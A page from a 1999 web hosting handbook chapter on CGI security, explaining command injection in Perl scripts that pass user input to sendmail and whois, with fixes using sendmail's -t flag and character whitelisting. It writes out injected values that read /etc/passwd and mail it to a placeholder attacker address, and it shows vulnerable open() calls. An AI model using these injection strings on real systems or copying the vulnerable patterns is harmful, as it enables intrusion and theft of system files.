 BLUE REEF VIRTUAL SERVER HANDBOOK                                        Chapter 11 - Adv. Web Server Configuration



                                   some@email.address; cat /etc/passwd | mail attacker@email.address
                                   some@email.address && mail attacker@email.address < /etc/passwd

                                   The easiest way to deny an attack (in this example) is to eliminate user-
                                   supplied data from the open command. The sendmail program has a
                                   very useful flag, "-t", which--when set--forces sendmail to read the
                                   message headers (To:, Cc:, Bcc:) for recipients. So instead of:
                                   open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}")
                                   use this:
                                   open (MAIL, "|/bin/sendmail -t")

                                   CGI scripts are also vulnerable when a script executes an external program.
                                   For example, a script could perform a lookup on a user-specified domain
                                   name's availability, as shown in the following example:
                                   open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");

                                   The above code is prone to attack. The attacker could submit a bogus name
                                   for the "domain_name" value as shown in the following example:
                                   domain.name; cat /etc/passwd | mail attacker@email.address
                                   domain.name && mail attacker@email.address < /etc/passwd

                                   The best way to prevent these types of attacks is to "sanitize" user-supplied
                                   data. Eliminate any nonessential characters. In the example shown above,
                                   check the "domain_name" against a valid character set which included
                                   letters, digits, dashes, and periods by using just a few lines of Perl code:
                                   if ($user_supplied_data{'domain_name'} =~ /[^A-Za-z0-9.-]/)
                                   {print "Content-type: text/plainnn";
                                   print "Uh... you entered an invalid domain name.";
                                   exit(0);}
                                   open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");


                                   Note: All of the scripts in our CGI library use proper security sanitizing
                                   methods. We cannot guarantee the security of the scripts and programs
                                   in our Server Extension Index and Contributed Script Index, however,
                                   because Blue Reef didn’t create them. We have, however, examined these
                                   scripts and corrected the problems we found. We also closely monitor CERT
                                   advisories and bulletins that apply to the Virtual Server System software.


                                   Proper CGI Security and Other Resources
                                   http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html
                                   ftp://ftp.cert.org/pub/tech_tips/cgi_metacharacters/
                                   CERT Coordination Center: http://www.cert.org/
                                   CERT advisories on USENET: comp.security.announce
                                   CERT advisories via e-mail: cert-advisory-request@cert.org
                                   In the subject line, type "SUBSCRIBE your@email.address"




http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc.                                                                    157
 